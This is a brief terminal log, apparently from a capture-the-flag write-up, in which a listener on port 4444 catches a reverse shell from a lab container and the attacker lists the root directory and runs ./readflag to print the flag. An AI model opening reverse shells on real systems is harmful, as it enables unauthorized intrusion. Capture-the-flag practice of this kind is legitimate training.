 listening on [any] 4444 ...
192.168.0.1: inverse host lookup failed: Unknown host
connect to [192.168.0.3] from (UNKNOWN) [192.168.0.1] 55698
bash: cannot set terminal process group (203): Inappropriate ioctl for device
bash: no job control in this shell
app@edd6b352a3d5:~$ ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
start.sh
sys
tmp
usr
var
app@edd6b352a3d5:~$ cat flag
cat flag
cat: flag: No such file or directory
app@edd6b352a3d5:~$ cd /
cd /
app@edd6b352a3d5:/$ ./readflag
./readflag
flag{1230e0c1-d575-4b62-b9de-e16324a52789}
app@edd6b352a3d5:/$